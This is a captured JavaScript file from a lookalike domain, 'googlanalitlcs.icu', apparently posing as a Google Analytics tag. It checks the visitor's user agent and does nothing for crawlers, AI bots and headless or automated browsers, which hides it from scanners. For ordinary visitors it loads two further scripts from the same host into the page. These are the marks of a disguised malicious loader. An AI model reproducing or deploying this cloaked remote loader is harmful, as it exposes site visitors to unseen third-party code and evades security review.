

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.icu/t.js?site=5dad99d03074d191d87cd271960248af
body_size: 671
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="5dad99d03074d191d87cd271960248af";function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/ext.aff38ef24ee3.js");l("/t.5e547907fae1.js","5dad99d03074d191d87cd271960248af");})();